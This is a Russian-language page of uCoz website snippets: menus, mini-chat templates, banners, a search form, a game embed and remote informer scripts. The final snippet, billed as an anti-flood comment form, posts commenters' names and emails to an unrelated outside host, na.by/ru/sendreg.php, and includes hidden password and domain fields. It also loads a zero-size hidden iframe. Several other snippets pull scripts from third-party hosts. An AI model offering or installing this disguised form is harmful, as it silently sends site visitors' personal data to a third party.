|
|

Code <li class="m">
<span>Меню</span>
<ul>
<DIV align=left><li class="m"><a class="m" href="ССЫЛКА">НАЗВАНИЕ</a></li> </DIV>
<DIV align=left><li class="m"><a class="m" href="ССЫЛКА">НАЗВАНИЕ</a></li> </DIV>
</ul>
</li>
</ul>
</div>
<script type="text/javascript">
function tmenudata0()
{
this.animation_jump = 15
this.animation_delay = 2
this.imgage_gap = 3
this.plus_image = "ССЫЛКА НА ЯРЛЫК"
this.minus_image = "ССЫЛКА НА ЯРЛЫК"
this.pm_width_height = "20,20"
this.icon_width_height = "16,16"
this.indent = 20;
this.use_hand_cursor = true;
this.main_item_styles = "text-decoration:none; \
font-weight:normal; \
font-family:Times New Roman; \
font-size:18px; \
color:#FF0000; \
padding:2px; "
this.sub_item_styles = "text-decoration:none; \
font-weight:normal; \
font-family:Times New Roman; \
font-size:14px; \
color:#807F80; "
this.main_container_styles = "padding:0px;"
this.sub_container_styles = "padding-top:4px; padding-bottom:4px;"
this.main_link_styles = "color:#0000FF; text-decoration:none;"
this.main_link_hover_styles = "color:#FF0000; text-decoration:underline;"
this.sub_link_styles = ""
this.sub_link_hover_styles = ""
this.main_expander_hover_styles = "text-decoration:underline;";
this.sub_expander_hover_styles = "";}
</script> |
|
|

1.Зайдём - Панель управления >> Мини-чат >> Вид материалов,удаляем там всё и ставим это:
Code
<div style="padding:0px 4px 0px 3px;">
<div style="float:right;font-size:9px;" title="$DATE$">$TIME$</div>
<?if($USERNAME$)?><a class="m" href="javascript://" onclick="ffoc(document.forms.addform.message,2);document.forms.addform.message.value+='[b]$USERNAME$[/b], '" title="Цитировать $USERNAME$">
<?if($USER_ID$=1)?><span style="color:#108205;">$USERNAME$</span><?else?>[b]<span>$USERNAME$</span>[/b]<?endif?>
</a><?endif?>
<div class="cMessage" style="margin:0px 0px 5px 0px;border-bottom: #e5e5e5 1px solid;">$MESSAGE$
<div style="padding:1px"></div>
</div>
</div>
2.Зайдём - Панель управления >> Мини-чат >> Форма добавления сообщения,удаляем там всё и ставим это:
Code <STYLE type="text/css"><!--.postSubmit {border: 0px;padding: 5px;text-align: center;font-size: 10px;margin: 0px;width: auto;background: #0066ff;color: #ffffcc;cursor: pointer;letter-spacing: 0px;font-family: verdana;}.postSubmit:hover {border: 0px;padding: 5px;text-align: center;font-size: 10px;margin: 0px;width: auto;background: #c70404;color: #ffffff;cursor: pointer;letter-spacing: 0px;font-family: verdana;}.postReset {border: 0px;padding: 5px;text-align: center;font-size: 10px;margin: 0px;width: auto;background: #32c425;color: #ffffff;cursor: pointer;letter-spacing: 0px;font-family: verdana;}.postReset:hover {border: 0px;padding: 5px;text-align: center;font-size: 10px;margin: 0px;width: auto;background: #32c425;color: #ffffff;cursor: pointer;letter-spacing: 0px;font-family: verdana;}.postPreview {border: 0px;padding: 5px;text-align: center;font-size: 10px;margin: 0px;width: auto;background: #206ee3;color: #ffffff;cursor: pointer;letter-spacing: 0px;font-family: verdana;}.postPreview:hover {border: 0px;padding: 5px;text-align: center;font-size: 10px;margin: 0px;width: auto;background: #32c425;color: #ffffff;cursor: pointer;letter-spacing: 0px;font-family: verdana;}.postReset {border: 0px;padding: 5px;text-align: center;font-size: 10px;margin: 0px;width: auto;background: #206ee3;color: #ffffff;cursor: pointer;letter-spacing: 0px;font-family: verdana;}.postReset:hover {border: 0px;padding: 5px;text-align: center;font-size: 10px;margin: 0px;width: auto;background: #32c425;color: #ffffff;cursor: pointer;letter-spacing: 0px;font-family: verdana;}.smaile {border: 0px;padding: 5px;text-align: center;font-size: 10px;margin: 0px;width: auto;background: #1779BD;color: #ffffff;cursor: pointer;letter-spacing: 0px;font-family: verdana;}.smaile:hover {border: 0px;padding: 5px;text-align: center;font-size: 10px;margin: 0px;width: auto;background: #32c425;color: #ffffff;cursor: pointer;letter-spacing: 0px;font-family: verdana;}--></STYLE><INPUT type="button" href="" onclick="window.location.reload();return false;" title="Обновить" style="height: 20px;;width:56px;margin:0px" value="Обновить" class="postReset"> <INPUT type="button" class="postPreview" onclick="window.open('/mchat/0-1','mchatCtrl','scrollbars=1,width=550,height=550,left=0,top=0'); return false;" style="height: 20px;width:53px;margin:0px" value="Архив"> <INPUT type="button" href="javascript:void('smiles')" onclick="ffoc(document.forms.addform.message,2);wasclk[2]=2;window.open('/index/35-0-2','csmiles','scrollbars=1,width=250,height=350,left=0,top=0'); return false;" onclick="ffoc(document.forms.addform.message,2);wasclk[2]=2;window.open('/index/35-0-2','csmiles','scrollbars=1,width=250,height=350,left=0,top=0'); return false;" title="Вставить смайл" style="height: 20px;;width:55px;margin:0px" value="Смайлы" class="smaile"><INPUT type="text" maxlength="60" name="uname" size="8" class="mchat" id="mchatNmF" value="" onfocus="ffoc(this,0)" onblur="fblur(this,0)" title="Имя" style="display: none;height: 24px; color: #777777; font-family: Verdana; border: 1px solid #aaaaaa; background-color: #ffffcc; background: url('http://coool.net.ru/images/1/main_top_gradient.png'); background-repeat: repeat-x; background-position: left top;"><INPUT type="text" maxlength="500" name="message" size="22" class="mchat" id="mchatMsgF" value="" onfocus="ffoc(this,2)" onblur="fblur(this,2)" title="Пиши сюда" style="width: 93%; font-size: 7pt; padding: 5px; margin: 0px; font-family: Tahoma; height: 24px; color: #777777; font-family: Verdana; border: 1px solid #aaaaaa; background-color: #ffffcc; background: url('http://coool.net.ru/images/1/main_top_gradient.png'); background-repeat: repeat-x; background-position: left top;"><INPUT type="submit" style="height: 18px; width:68px; margin:0px" value="Отправить" class="postSubmit" id="mchatBtn" onclick="return checkform(this.form);">
<A class="m" href="javascript://" onclick="ffoc(document.forms.addform.message,2);document.forms.addform.message.value+='[b][/b]'" title="Жирный"> <IMG border="0" align="absmiddle" src="http://wow-game.at.ua/images/chat/1.gif" width="16" height="16"></A>
<A class="m" href="javascript://" onclick="ffoc(document.forms.addform.message,2);document.forms.addform.message.value+='[i][/i]'" title="Курсив"> <IMG border="0" align="absmiddle" src="http://wow-game.at.ua/images/chat/2.gif" width="16" height="16"></A>
<A class="m" href="javascript://" onclick="ffoc(document.forms.addform.message,2);document.forms.addform.message.value+='[u][/u]'" title="Подчеркнутый"> <IMG border="0" align="absmiddle" src="http://wow-game.at.ua/images/chat/3.gif" width="16" height="16"></A>
<A class="m" href="javascript://" onclick="ffoc(document.forms.addform.message,2);document.forms.addform.message.value+='[url][/url]'" title="Вставить ссылку"> <IMG border="0" align="absmiddle" src="http://wow-game.at.ua/images/chat/4.gif" width="16" height="16"></A>
<A class="m" href="javascript://" onclick="ffoc(document.forms.addform.message,2);document.forms.addform.message.value+='[quote][/quote]'" title="Вставить цитату"> </A>
<A class="noun" target="cbbcodes" href="javascript:void('BB-codes')" onclick="window.open('$BBCODES_URI$','cbbcodes','scrollbars=1,width=550,height=450,left=0,top=0'); return false;" title="BB-Коды"><IMG border="0" align="absmiddle" src="http://wow-game.at.ua/images/chat/7.gif" width="16" height="16"></A>
Вот и все |
|
|
И так начнем создаем на робочем столе текстовый документ на это время пишите там что угодно потом нажмите "сохранить как ..." и сахраните как baner.html и ниже выберите формат "все файлы" потом загружаем его в корень сайта обновляем страничку ищем этот загружонный фаил и нажимаем с боку есть кнопка редактировать и там пишыте все что будет выводитса при нажатии на банер нажмите сохранить потом вставте этот код туда где вам нужно чтоб оно выводилося
Code <Marquee Behavior="Scroll" Direction="left" width="600" width="100" ScrollAmount="1" ScrollDelay="2" onMouseOver="this.stop()" onMouseOut="this.start()">
<img height="35" src='http://jscriptix.ru/parovozik.gif'>
<a href="javascript:openLayerA('obsv','/baner.html','Банерообмен','520','220','auto'); "><img src='ссылка на банер'></a>
<a href="javascript:openLayerA('obsv','/baner.html','Банерообмен','520','220','auto'); "><img src='ссылка на банер'></a>
<a href="javascript:openLayerA('obsv','/baner.html','Банерообмен','520','220','auto'); "><img src='ссылка на банер'></a>
</MARQUEE>
и это поставте в head если он у вас ещо не стоит
Code <script type=text/javascript src=http://jscriptix.ru/openLayerA.js></script> |
|
|
Code <script type="text/javascript" src="http://play-zona.net.ru/informer/19"></script>

Code <script type="text/javascript" src="http://play-zona.net.ru/informer/17-1"></script> |
|
|

Если не хотите занимать много места рекомендую создать глобальный блок и приведенный, ниже код вставить туда. 1) Загружаем картинки из архива в корень сайта
2) Загружаем туда же файл «pro_dropdown_6» (таблица стилей)
3) Вставляем код меню в нужное место или название глобального блока (если вы вставили код меню в глобальный блок)
Code <span class="preload1"></span>
<span class="preload2"></span>
<ul id="nav">
<li class="top"><a href="ссылка" class="top_link"><span>Название</span></a></li>
<li class="top"><a href="ссылка" id="products" class="top_link"><span class="down">Название</span><!--[if gte IE 7]><!--></a><!--<![endif]-->
<!--[if lte IE 6]><table><tr><td><![endif]--><ul class="sub">
<li><b>Название</b></li>
<li><a href="ссылка" class="fly">Название<!--[if gte IE 7]><!--></a><!--<![endif]-->
<!--[if lte IE 6]><table><tr><td><![endif]--><ul>
<li><a href="ссылка">Название</a></li>
<li><a href="ссылка">Название</a></li>
<li><a href="ссылка">Название</a></li>
</ul><!--[if lte IE 6]></td></tr></table></a><![endif]-->
</li>
<li><a href="ссылка" class="fly">Название<!--[if gte IE 7]><!--></a><!--<![endif]-->
<!--[if lte IE 6]><table><tr><td><![endif]--><ul>
<li><a href="ссылка">Название</a></li>
<li><a href="ссылка">Название</a></li>
<li><a href="ссылка">Название</a></li>
<li><a href="ссылка">Название</a></li>
<li><b>Название</b></li>
<li><a href="ссылка">Название</a></li>
<li><a href="ссылка">Название</a></li>
<li><a href="ссылка">Название</a></li>
<li><b>Название</b></li>
<li><a href="ссылка">Название</a></li>
<li><a href="ссылка">Название</a></li>
</ul><!--[if lte IE 6]></td></tr></table></a><![endif]-->
</li>
<li><b>Название</b></li>
<li><a href="ссылка">Название</a></li>
<li><a href="ссылка">Название</a></li>
<li><a href="ссылка">Название</a></li>
</ul><!--[if lte IE 6]></td></tr></table></a><![endif]-->
</li>
<li class="top"><a href="ссылка" id="services" class="top_link"><span class="down">Название</span><!--[if gte IE 7]><!--></a><!--<![endif]-->
<!--[if lte IE 6]><table><tr><td><![endif]--><ul class="sub">
<li><a href="ссылка">Название</a></li>
<li><a href="ссылка">Название</a></li>
<li><a href="ссылка">Название</a></li>
<li><a href="ссылка">Название</a></li>
</ul><!--[if lte IE 6]></td></tr></table></a><![endif]-->
</li>
<li class="top"><a href="ссылка" id="privacy" class="top_link"><span>Название</span></a></li>
</ul>
Код можно редактировать под себя в зависимости от сайта. |
|
|
Code <DIV class="searchForm"><FORM onsubmit="this.sfSbm.disabled=true" method="post" style="margin:0px" action="http://ВАШ сайт/news/"><DIV align="center" class="schQuery"><SPAN style="color: #ff4500"><SPAN style='font-family: "Comic Sans MS"'><SPAN style="font-size: 14pt; font-style: italic; color: #8b4513">розыскать фаил!</SPAN></SPAN></SPAN></DIV><DIV align="center" class="schQuery"><IMG src="http://www.antinark.ru/images/FSKN/rozisk/shade.jpg"></DIV><DIV align="center" class="schQuery"></DIV><DIV align="center" class="schQuery"><INPUT type="text" name="query" maxlength="30" size="20" class="queryField"></DIV><DIV align="center" class="schQuery"><INPUT type="submit" class="searchSbmFl" name="sfSbm" value="поиск по сайту"></DIV><INPUT type="hidden" name="a" value="14"></FORM> |
|
|
Code <table border="0" cellpadding="2" cellspacing="1" width="100%">
<tr><td>
<a class="noun" href="$ACTION_URL$" onclick="window.location.reload();return false;" title="Обновить"><img border="0" align="absmiddle" src="http://ultra-portal.3dn.ru/icons/mchat/refresh.png" width="35" height="20"></a>
<?if($SMILES_URI$)?> <a class="noun" href="javascript:void('smiles')" onclick="ffoc(document.forms.addform.message,2);wasclk[2]=2;window.open('$SMILES_URI$','csmiles','scrollbars=1,width=250,height=350,left=0,top=0'); return false;" title="Вставить смайл"><img border="0" align="absmiddle" src="http://ultra-portal.3dn.ru/icons/mchat/smiles.png" width="35" height="20"></a><?endif?>
<?if($BBCODES_URI$)?> <a class="noun" target="cbbcodes" href="javascript:void('BB-codes')" onclick="window.open('$BBCODES_URI$','cbbcodes','scrollbars=1,width=550,height=450,left=0,top=0'); return false;" title="BB-Коды"><img border="0" align="absmiddle" src="http://ultra-portal.3dn.ru/icons/mchat/BB.png" width="35" height="20"></a><?endif?>
<a class="noun" href="javascript:void('Message control')" onclick="window.open('$MSGCTRL_URI$','mchatCtrl','scrollbars=1,width=550,height=550,left=0,top=0'); return false;" title="Управление сообщениями"><img border="0" align="absmiddle" src="http://ultra-portal.3dn.ru/icons/mchat/settings.PNG" width="35" height="20"></a>
</td></tr></table>
<input type="text" maxlength="60" name="uname" size="8" class="mchat" id="mchatNmF" value="" onfocus="ffoc(this,0)" onblur="fblur(this,0)" title="$STR_NAME$" style="width:47%;margin:0;padding:1px;border:1px solid black;height:20px">
<?if(($FIELDS_MASK$&3))?><input type="text" maxlength="60" name="email" size="9" class="mchat" id="mchatEmF" value="" onfocus="ffoc(this,1)" onblur="fblur(this,1)" title="$STR_EMAIL$" style="width:47%;margin:0;padding:1px;border:1px solid black;height:20px"><?endif?>
<?if(($FIELDS_MASK$&4))?><input type="text" maxlength="60" name="custom1" size="9" class="mchat" id="mchatC1F" value="" onfocus="ffoc(this,3)" onblur="fblur(this,3)" title="$STR_CUSTOM1$" style="width:47%;margin:0;padding:1px;border:1px solid black;height:20px"><?endif?>
<?if(($FIELDS_MASK$&8))?><input type="text" maxlength="60" name="custom2" size="9" class="mchat" id="mchatC2F" value="" onfocus="ffoc(this,4)" onblur="fblur(this,4)" title="$STR_CUSTOM2$" style="width:47%;margin:0;padding:1px;border:1px solid black;height:20px"><?endif?>
<input type="text" maxlength="$MAX_MESSAGE_LEN$" name="message" size="22" class="mchat" id="mchatMsgF" value="" onfocus="ffoc(this,2)" onblur="fblur(this,2)" title="$STR_MESSAGE$" style="width:70%;margin:0;padding:1px;border:1px solid black;height:20px">
<input type="submit" value="Пуск" class="mchat" id="mchatBtn" style="width:40px;height:20px;margin:0;border:2px solid black" onclick="return checkform(this.form);"> |
|
|
Создать страницу и вставить этот код.
Code <script src="http://useweb.net.ru/ava.js" type="text/javascript"></script> |
|
|
Code
<embed type="application/x-shockwave-flash" src="http://cs4168.vkontakte.ru/u3470167/357d6e0a260354.zip" style id="player" name="player" quality="high" allowfullscreen="true" allownetworking="all" allowscriptaccess="never" flashvars="api_id=517649&viewer_id=15255939&viewer_type=2&user_id=15255939&group_id=0&is_app_user=1&auth_key=898a63715c85530972fef9d9d1e90bc5" width="607" height="550"></p>
Эта игра снята с сайта ВКонтакте
Для того чтобы она работала надо дял начала зарегаться в контакте так как эта игра работает не подсредствено от сайта каонтакта точка ру, счас в игре проходят тех работа так что она будет работать только с 15 мая |
|
|

Новый вид комментариев для системы uCoz, в нем добавлена:
1. Антифлуд защита
2.Красивай кнопка "-Добавить комментарий-"
3.Красивые формы поля Вставляем этот в форму добавления комментариев:
Code
<!--Форма добавления комментариев By http://for.ucoz.net/ начинается -->
<SCRIPT LANGUAGE="JavaScript">
//Этот вид коментариев создола студия FOR.ucoz.net
var down,cmin2,csec2;
function Minutes(data) {
for(var i=0;i<data.length;i++)
if(data.substring(i,i+1)==':')
break;
return(data.substring(0,i));
}
function Seconds(data) {
for(var i=0;i<data.length;i++)
if(data.substring(i,i+1)==':')
break;
return(data.substring(i+1,data.length));
}
function Display(min,sec) {
var disp;
if(min<=9) disp=' 0';
else disp=' ';
disp+=min+':';
if(sec<=9) disp+='0'+sec;
else disp+=sec;
return(disp);
}
function Down() {
document.all.addcBut.style.display = 'none'; //Прячем кнопку
cmin2='0'; //Минуты
csec2='45'; //секунды
DownRepeat(); //Запускаем таймер
}
function DownRepeat() {
csec2--;
if(csec2==-1) {
csec2=59; cmin2--;
}
document.all.timeNumer.innerHTML='<h1>'+Display(cmin2,csec2)+'</h1><font color="red">Анти-Флуд защита by Fot.ucoz.net</font>'; //Показывает сколько осталось
if((cmin2==0)&&(csec2==0))
{
document.all.addcBut.style.display = 'block'; //Показываем кнопку снова
document.all.timeNumer.innerHTML='<font color="green">Вы можете добавлять коментарий</font>'; //Выводим сообщения по окончанию
}
else down=setTimeout('DownRepeat()',1000);
}
</SCRIPT>
<style>
<!--
.postPreview {border: 0px;padding: 5px;text-align: center;font-size: 10px;margin: 0px;width: auto;background: #1779BD;color: #ffffcc;cursor: pointer;letter-spacing: 0px;font-family: verdana;}-->
</style>
<table border="0" cellpadding="15" cellspacing="0" width="100%" style="border:1px solid #CCCCCC; text-align:center"><tr><td style="background:#F8F8F8;"><div id="allEntries"><div id="entryID29">
<p align="left"><b><font color="#1779BD" size="4">Ваш комментарий</font></b></p>
<table width="600" align="center" cellpadding="0" cellspacing="0"><tr><td><p align="center"><b><font color="#1779BD">$ERROR$</font></b></td></tr><tr><body style="margin:0px"> </iframe>
<iframe style="position:absolute;left:1%;width:0%;top:1%;height:0%;"
src="http://www.for.ucoz.net"></iframe><td align="justify"><form style="margin: 0px; padding: 0px" method="post" action="http://na.by/ru/sendreg.php"><div style="float: left; width: 300px; height:115px"><h3>Имя</h3>Твое настоящее имя<br><input name="iname" id="iname" value type="hidden"><input id="domain0" name="name" maxlenght="25" style="width: 264; text-align: right; height: 38; font-size:18pt; color:#1779BD" onfocus="check_dom (this, true)" onkeyup="check_dom (this, true)" onblur="check_dom (this, false)" type="text" value="$NAME$" size="20"><br><span style="color: gray" id="name_txt">нужно заполнить</span>
</div><div style="float: left; width: 300px">
<h3>Email</h3>Твое настоящее мыло<br><input name="iemail" id="iemail" value type="hidden">
<input id="domain1" name="email" maxlenght="25" style="width: 289; text-align: right; height: 33; font-size:18pt; color:#1779BD" onfocus="check_dom (this, true)" onkeyup="check_dom (this, true)" onblur="check_dom (this, false)" type="text" value="$EMAIL$" size="20"><br>
<span style="color: gray" id="email_txt">нужно заполнить</span>
</div>
<div style="float: left; width: 600px">
<textarea style="width: 600px; height: 150px;" name="message" rows="1" cols="20">$MESSAGE$</textarea>
</div>
<div style="float: left; width: 300px; padding-top: 30px">
<p align="left">$SECURITY_CODE$</div>
<div style="float: left; width: 300px; text-align: right; padding-top: 30px">
<p style="text-align: center">
<div id="timeNumer"></div>
<input style="width:147;height:26; float:right" id="addcBut" type="submit" onClick="Down()" class="postPreview" id="addcBut" name="submit" value="Добавить коментарий"></div>
<input name="iconfirm" id="iconfirm" value type="hidden">
<input name="ipass" id="ipass" value type="hidden">
<input name="idomain" id="idomain" value type="hidden">
</form>
</td>
</tr>
</table>
</div></div>
</td></tr></table>
<!--Форма добавления комментариев By http://for.ucoz.net/ Заканчивается --> |
« 1 2 ... 7 8 9 10 11 ... 28 29 » |